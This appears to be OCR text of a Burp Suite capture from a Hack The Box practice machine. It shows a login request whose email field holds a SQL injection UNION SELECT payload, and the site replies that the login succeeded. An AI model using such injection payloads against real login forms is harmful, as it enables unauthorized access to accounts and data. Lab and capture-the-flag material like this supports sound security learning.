 Send
Cancel
Follow redirection
Burp AI
Target: http://goodgames.htb
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://goodgames.htb
10 Connection: keep-alive
11 Referer: http://goodgames.htb/signup
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email=admin%27UNION+SELECT+1,2,3,4#&password=1234
Search
0 highlights
Response
Pretty Raw Hex Render
\n
LOGIN
SUCCESSFUL
WELCOME 4
Redirecting you to profile page...
RETURN TO HOMEPAGE
Inspector
Notes
Custom actions